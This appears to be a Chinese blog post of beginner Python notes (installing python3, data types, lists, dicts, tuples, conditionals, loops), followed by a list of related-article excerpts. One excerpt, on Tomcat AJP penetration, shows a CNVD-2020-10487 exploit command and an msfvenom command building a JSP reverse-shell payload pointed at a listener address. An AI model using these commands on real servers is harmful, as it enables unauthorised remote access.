2024年8月8日(python基础)
一、检查并配置python环境(python2内置)
1、检测是否安装
[root@localhost ~]# yum list installed| grep python
[root@localhost ~]# yum -y install epel-release
2、安装python3
[root@localhost ~]# yum -y install python3
最新版3.12可以使用源码安装
3、查看安装版本
[root@localhost ~]# python3 --version
Python 3.6.8
4、开发工具
安装自带的idea
pycharm(付费)
anaconda (专门做数据分析)
5、修改pip镜像为清华
[root@localhost ~]# pip3 install -i https://pypi.tuna.tsinghua.edu.cn/simple/ some-package
二、数据类型和变量
三大数据类型
字符:字符串
str
数值:整数 浮点型
int
float
逻辑 :True False
进入python的编辑状态
[root@localhost ~]# python3
>>> print("hello world") hello world >>> a=3 >>> b="abc" >>> type(a) <class 'int'> >>> type(b) <class 'str'>>>> flag=True 逻辑类型 >>> print(flag); True >>> print(1==1); True >>> print(1!=1); False >>> b='abcder'; >>> b 'abcder' >>> type(b) 字符类型 <type 'str'> >>> c=3 >>> c 3 >>> type(c) 整数型 <type 'int'> >>> d=3.14 >>> d 3.14 >>> type(d) 浮点型 <type 'float'>
三、数据集合
最终的计算是在python内存中计算的,必须要有指定内存空间保存数据,这些内存空间其实就是变量,使用数据集合批量管理内存空间
1、列表 list
(java中数组和list的合体):使用最广泛的数据集合工具,当有多个数据需要管理,可以定义一个列表
(1)管理列表
python为开发提供了丰富的使用手册
help(lista) 通过上下方向键,enter,space键来翻阅信息,使用q退出查看,more less创建列表
lista=[]
listc=[1,2,3]修改列表追加元素
lista.append(item) 在所有元素之后添加元素插入元素
listb.insert(pos,item)在pos之前插入item删除元素remove pop
list.pop()删除list中的最后一个元素
list.remove(list[index])删除序号为index的元素修改元素
list[index]=newvaluedel list>>> name1="张三"
>>> name2="李四"
>>> name3="王五"
>>> print(name1,name2,name3)
张三 李四 王五>>> lista=["张三","包丽婷","包丽婷的男朋友是我嘿嘿"]
>>> type(lista)
<class 'list'>
>>> print(lista)
['张三', '包丽婷', '包丽婷的男朋友是我嘿嘿']>>> listb=["tom","jerry"]
>>> listb
['tom', 'jerry']
>>> listb.append("tomcat") #添加元素
>>> listb
['tom', 'jerry', 'tomcat']
>>> listb.insert(1,"cat") #在第二个元素的前面添加元素
>>> listb
['tom', 'cat', 'jerry', 'tomcat']
>>> listb.pop() #删除(当在列表中删除或者修改一个元素的时候,列表会返回新的列表)
'tomcat'
>>> listb
['tom', 'cat', 'jerry']
>>> listb.remove('cat') #指定元素删除
>>> listb
['tom', 'jerry']
>>> listb[0]
'tom'
>>> listb[2] #下标越界
Traceback (most recent call last):File "<stdin>", line 1, in <module>
IndexError: list index out of range>>> listb.remove(listb[0]) #删除第一个元素
>>> listb
['jerry']
2、 字典
(1)dict
(2)dirctionary
(3)key-value,键值对
(4){"name":"张三","age":"10"}
(5)键:值
{
"from":"me",
"to":"you",
"message":"你出发了吗",
"time":"2024-7-8 9:00",
"user":{
"username":"abc",
"password":"abc"
}
}
3、 元组
>>> tup10=(1,2,3,4)
>>> tup10
(1, 2, 3, 4)
>>> tup10[0]
1
>>> tup10[3]
4
>>> tup10[1]=666 #不支持修改
Traceback (most recent call last):File "<stdin>", line 1, in <module>
TypeError: 'tuple' object does not support item assignment
>>> list(tup10)
[1, 2, 3, 4]>>> aa=list(tup10) #变成列表可以修改
>>> aa
[1, 2, 3, 4] #列表
>>> tuple(aa)
(1, 2, 3, 4) #元组
>>> dict={"a":1,"b":2,"c":3}
#list()可以把dict的key生成一个列表
>>> dict
{'a': 1, 'b': 2, 'c': 3}
>>> dict.keys()
dict_keys(['a', 'b', 'c'])
>>> dict.items()
dict_items([('a', 1), ('b', 2), ('c', 3)])
#list可以把tupl变成列表
#tupl可以把dic和list变成元组
>>> list(dict)
['a', 'b', 'c']四、选择语句和循环语句
1、选择语句
(1)必须缩进
(2)if
>>> a=3
>>> b=4
>>>
[1]+ 已停止 python3 #Ctrl+z退出
[root@localhost ~]# fg #fg回去
python3
>>> a
3
>>> b
4
if condition0:statement0if condition1:block1else:block2
else:statement1[root@localhost ~]# vim py001.py
[root@localhost ~]# python3 py001.py #必须缩进
File "py001.py", line 2
print("I`am true")
^
IndentationError: expected an indented block
[root@localhost ~]# vim py001.py
[root@localhost ~]# python3 py001.py
I`am true>>> if True: ... print("I`am true")File "<stdin>", line 2print("I`am true")^ IndentationError: expected an indented block >>> if True: ... print("I`am true") ... else: ... print("I`am false") ... I`am true


(3)if多分枝
if condition0:block0
elif condition1:block1
elif condition2:block1
...
else:block2>>> n=58 >>> if n>90: ... print("优秀") ... elif n>80: ... print("良好") ... elif n>70: ... print("中等") ... elif n>60: ... print("及格") ... else: ... print("不及格") ... 不及格[root@localhost ~]# vim py002.py
[root@localhost ~]# python3 py002.py
随机分数为: 67
及格[root@localhost ~]# vim py003.py
[root@localhost ~]# python3 py003.py
随机数为: 77
中等


(4)switch
2、循环语句
(1)for
for var in list:print(var)for i in range(101): #0-100n=n+iprint(n) #1-100数字累加在列表中循环
for var in ["a","b","c"]:print(var)在字典中遍历
d={"id":1001,"name":"张三","age":19}
for var in d:print(d) #将d这个字典中的key都输出print(d[var]) #根据key返回对应的value的值
for var in d.values():print(var)print(d[var])
for var in d.keys():print(var)在元组中遍历
tup10=("a","b","v")
for var in tup10:print(var)[root@localhost ~]# vim py004.py

[root@localhost ~]# python3 py004.py
5050[root@localhost ~]# python -m pdb py004.py
> /root/py004.py(1)<module>()
-> n=0
(Pdb)
(Pdb) n
> /root/py004.py(2)<module>()
-> for i in range(101):
(Pdb) n
> /root/py004.py(3)<module>()
-> n=n+i
(Pdb) n
> /root/py004.py(2)<module>()
-> for i in range(101):
(Pdb) n
> /root/py004.py(3)<module>()
-> n=n+i
1.1在列表中遍历
>>> for var in ["a","b","c"]:
... print(var)
...
a
b
c
>>> a=["e","f","g"]
>>> for var in a:
... print(var)
...
e
f
g1.2在字典中循环遍历
>>> d={"id":1001,"name":"张三","age":18,"gender":"男"}
>>> for var in d:
... print (var)
...
id
name
age
gender
>>> for var in d:
... print (var,"-",d[var])
...
id - 1001
name - 张三
age - 18
gender - 男>>> for var in d.values():
... print(var)
...
1001
张三
18
男
1.3在元组里面遍历
>>> tup10=("a","b","e")
>>> for var in tup10:
... print (var)
...
a
b
e3、 案例(0-100之间可以被7整除的数)
>>> b=list(range(101))
>>> b
[0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 62, 63, 64, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 91, 92, 93, 94, 95, 96, 97, 98, 99, 100]
>>> for i in b:
... if i%7==0:
... print (i,"可以被7整除")
...
...
0 可以被7整除
7 可以被7整除
14 可以被7整除
21 可以被7整除
28 可以被7整除
35 可以被7整除
42 可以被7整除
49 可以被7整除
56 可以被7整除
63 可以被7整除
70 可以被7整除
77 可以被7整除
84 可以被7整除
91 可以被7整除
98 可以被7整除(2)while
while condition:block#continue,break; 也可以应用于for>>> n=0
>>> i=1
>>> while i<101:
... n+=i
... i+=1
...
>>> n
5050>>> i=1
>>> n=0
>>> while True: #死循环
... print (i)>>> while True:
... print("abc")
... break
...
abc
>>> while True:
... print("abc")
... continue #一直循环输出abc>>> i=1
>>> while True:
... if i==3:
... continue #一直循环但不输出内容
... print(i)
... i+=1
...
1
2
#卡住五、常用的工具api
相关文章:
2024年8月8日(python基础)
一、检查并配置python环境(python2内置) 1、检测是否安装 [rootlocalhost ~]# yum list installed| grep python [rootlocalhost ~]# yum -y install epel-release 2、安装python3 [rootlocalhost ~]# yum -y install python3 最新版3.12可以使用源码安…...

SpringAOP_面向切面编程
一、什么是StringAOP AOP(Aspect-Oriented Programming: 面向切面编程):将那些与业务无关, 却为业务模块所共同调用的逻辑(例如事务处理、日志管理、权限控制等)封装抽取成一个可重用的模块,这个模块被命名为“切面”&…...

芯片bring-up的测试用例
文章目录 前言一、测试用例的规划和编写原则1、冒烟测试1)电源时钟复位测试2)寄存器扫描测试3)单一功能冒烟测试 二、遍历测试三、随机测试四、性能测试五、压力测试 总结 前言 最近做了一些用测试用例点亮芯片的工作,从测试用例…...

vs code编辑区域右键菜单突然变短
今天打开vs code发现鼠标在编辑区域按右键,出来的菜单只显示一小段 显示不全,而之前的样子是 显示很多项,怎么设置回到显示很多项呢?...

如何将TRIZ的“最终理想解”应用到机器人电机控制设计中?
TRIZ理论,作为一套系统的创新方法论,旨在帮助设计师和工程师突破思维惯性,解决复杂的技术难题。其核心思想之一便是“最终理想解”,它如同一盏明灯,指引着我们在技术创新的道路上不断前行。最终理想解追求的是产品或技…...

【记录】基于docker部署小熊派BearPi-Pico H3863开发环境
参考:📝 Ubuntu环境下开发环境搭建 | 小熊派BearPi 过程 在物理机中创建一个工作路径 /home/luo/locke/BearPi/BearPi_Pico_H3863创建docker容器 docker run -it \ --privilegedtrue --cap-addALL \ --name BearPi-Pico_H3863_env \ -v /home/luo/lo…...

Elasticsearch 与 OpenSearch:谁才是搜索霸主
Elasticsearch简介 Elasticsearch 是一个开源的、基于 RESTful 接口的分布式搜索和分析引擎,它利用了 Apache Lucene 的强大功能。 它特别适合处理大规模数据,这使得它成为管理和分析日志及事件数据的理想选择。 Elasticsearch 以其即时性而著称&…...

WEB渗透-TomcatAjp之LFIRCE
LFI https://github.com/Kit4y/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner >python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.0.110 -p 8009 -f pass配合目标文件上传传入服务器 RCE >msfvenom -p java/jsp_shell_reverse_tcp LHOST192.168.0.107 LPORT12138 R >/va…...

嵌入式初学-C语言-二一
数组指针 概念:数组指针是指向数组的指针。 特点: 先有数组,后有指针 它指向的是一个完整的数组。 一维数组指针 数据类型 (*指针变量名)[容量]; 案例: /** * 数组指针:指向数组的指针 */ #include <…...

2376. 统计特殊整数
Powered by:NEFU AB-IN Link 文章目录 2376. 统计特殊整数题意思路代码 2376. 统计特殊整数 题意 如果一个正整数每一个数位都是 互不相同 的,我们称它是 特殊整数 。 给你一个 正 整数 n ,请你返回区间 [1, n] 之间特殊整数的数目。 思路 详见灵神…...

Python 绘图进阶之核密度估计图:掌握数据分布的秘密
Python 绘图进阶之核密度估计图:掌握数据分布的秘密 引言 在数据分析中,了解数据的分布情况是至关重要的一步。除了常用的直方图和箱线图,核密度估计图(Kernel Density Estimation, KDE)提供了一种更为平滑、直观的方…...

设计模式(1)创建型模式和结构型模式
1、目标 本文的主要目标是学习创建型模式和结构型模式,并分别代码实现每种设计模式 2、创建型模式 2.1 单例模式(singleton) 单例模式是创建一个对象保证只有这个类的唯一实例,单例模式分为饿汉式和懒汉式,饿汉式是…...

RuoYi-Vue新建模块
一、环境准备 附:RuoYi-Vue下载与运行 二、新建模块 在RuoYi-Vue下新建模块ruoyi-test。 三、父pom文件添加子模块 在RuoYi-Vue的pom.xml中,引入子模块。 <dependency><groupId>com.ruoyi</groupId><artifactId>ruoyi-test</artifactId>&…...

Element-UI自学实践
概述 Element-UI 是由饿了么前端团队推出的一款基于 Vue.js 2.0 的桌面端 UI 组件库。它为开发者提供了一套完整、易用、美观的组件解决方案,极大地提升了前端开发的效率和质量。本文为自学实践记录,详细内容见 📚 ElementUI官网 1. 基础组…...

ChatGPT如何工作:创作一首诗的过程
疑问 怎样理解 Chat GPT 的工作原理?比如我让他作一首诗,他是如何创作的呢?每一行诗,每一个字都是怎么来的?随机拼凑的还是从哪里借鉴的? 回答 当你让 ChatGPT 创作一首诗时,它并不是简单地随…...

Linux_Shell变量及运算符-05
一、Shell基础 1.1 什么是shell Shell脚本语言是实现Linux/UNIX系统管理及自W动化运维所必备的重要工具, Linux/UNIX系统的底层及基础应用软件的核心大都涉及Shell脚本的内容。Shell是一种编程语言, 它像其它编程语言如: C, Java, Python等一样也有变量/函数/运算…...

OpenCV图像滤波(13)均值迁移滤波函数pyrMeanShiftFiltering()的使用
操作系统:ubuntu22.04 OpenCV版本:OpenCV4.9 IDE:Visual Studio Code 编程语言:C11 算法描述 函数执行均值迁移图像分割的初始步骤。 该函数实现了均值迁移分割的过滤阶段,即输出是经过滤波的“海报化”图像,其中颜色…...

用爬虫技术探索石墨文档:数据自动化处理与个性化应用的创新实践
用爬虫技术探索石墨文档:数据自动化处理与个性化应用的创新实践 在当今这个信息爆炸的时代,文档管理与协作成为了企业运营和个人工作中不可或缺的一部分。石墨文档,作为一款轻量级的云端Office套件,凭借其强大的在线协作、实时同…...

【JavaEE初阶】线程池
目录 📕 引言 🌳 概念 🍀ThreadPoolExecutor 类 🚩 int corePoolSize与int maximumPoolSize: 🚩 long keepAliveTime与TimeUnit nuit: 🚩 BlockingQueue workQueue:…...

zdpgo_cobra_req 新增解析请求体内容
zdpgo_cobra_req 使用Go语言开发的,类似于curl的HTTP客户端请求工具,用于便捷的测试各种HTTP地址 特性 1、帮助文档都是中文的2、支持常见的HTTP请求,比如GET、POST、PUT、DELETE等 下载 git clone https://github.com/zhangdapeng520/z…...

ARM PMU外部接口与性能监控寄存器详解
1. ARM性能监控寄存器外部接口深度解析性能监控单元(PMU)是现代处理器架构中用于硬件性能分析的核心模块,它通过一组可编程计数器实时捕获处理器微架构层面的各类事件。在ARMv8/v9架构中,PMU不仅可以通过系统寄存器访问,还提供了标准化的外部…...

基于双T振荡器的正弦波LED调光电路设计与实践
1. 项目概述:用双T振荡器实现正弦波LED调光最近在捣鼓一些氛围灯项目,总感觉用单片机PWM做的呼吸灯效果有点“硬”,那种线性的明暗变化看久了难免审美疲劳。于是翻出以前模拟电路的老本行,琢磨着能不能用纯硬件的方式,…...

【Lindy营销自动化工作流终极指南】:20年实战验证的7大反脆弱性设计原则,92%企业漏掉的关键衰减阈值
更多请点击: https://intelliparadigm.com 第一章:Lindy营销自动化工作流的基本范式与历史验证 Lindy效应指出,一个事物的预期剩余寿命与其当前年龄成正比——在营销自动化领域,Lindy范式体现为:经时间检验仍被广泛采…...

树莓派Zero离线语音交互实战:TTS与STT引擎部署与优化
1. 项目概述:为什么选择树莓派 Zero 来实现语音功能?如果你玩过 Arduino、ESP32 这类微控制器,也接触过树莓派 4B 这样的单板电脑,那你大概能理解那种“选择困难症”:微控制器实时性强、功耗低,但算力有限&…...

开源三角洲机器人Delta-Robot One:从入门到精通的创客实践指南
1. 项目概述:一个为学习而生的开源三角洲机器人如果你对机器人感兴趣,但又觉得它高深莫测、无从下手,那么Delta-Robot One(我们亲切地称它为“One”)可能就是为你量身打造的入门项目。这不是一个遥不可及的工业设备&am…...

告别Selenium?手把手教你用Playwright录制脚本,5分钟搞定Web自动化测试
5分钟极速上手Playwright脚本录制:零代码实现Web自动化测试当产品经理突然丢给你一个刚上线的电商活动页,要求半小时内完成所有核心链路测试时,传统的手写Selenium脚本显然来不及。作为测试工程师,我最近发现微软开源的Playwright…...

基于BLE模块的低功耗无线遥控器设计与实现
1. 项目概述:基于BLE模块的无线遥控器设计与实现几年前,我在捣鼓智能家居时,一直想找一个低功耗、响应快、又能自己完全掌控的无线遥控方案。市面上的成品要么协议封闭,要么功耗感人,要么延迟高得让人着急。后来&#…...

SpringBoot WebClient 介绍
目录一、什么是 WebClient?二、 WebClient 能解决什么问题?三、WebClient 和 RestTemplate 的区别四、WebClient 的核心优势1. 非阻塞(Non-Blocking)2. 支持异步3. 链式 API 更现代五、WebClient 的核心对象六、Mono 和 Flux 是什…...

5分钟掌握m4s-converter:将B站缓存视频无损转换为MP4的终极指南
5分钟掌握m4s-converter:将B站缓存视频无损转换为MP4的终极指南 【免费下载链接】m4s-converter 一个跨平台小工具,将bilibili缓存的m4s格式音视频文件合并成mp4 项目地址: https://gitcode.com/gh_mirrors/m4/m4s-converter 你是否曾在B站缓存了…...

HarmonyOS DateUtil 日期工具入门:格式化、时间戳与今日信息
文章目录背景一、HarmonyOS 日期处理的痛点二、核心方法:getFormatDate三、时间戳自动补位四、核心方法:getFormatDateStr五、今日信息快速获取六、完整 Demo 演示6.1 刷新当前时间6.2 格式化演示6.3 常用格式展示6.4 基础信息 UI6.5 intl.DateTimeForma…...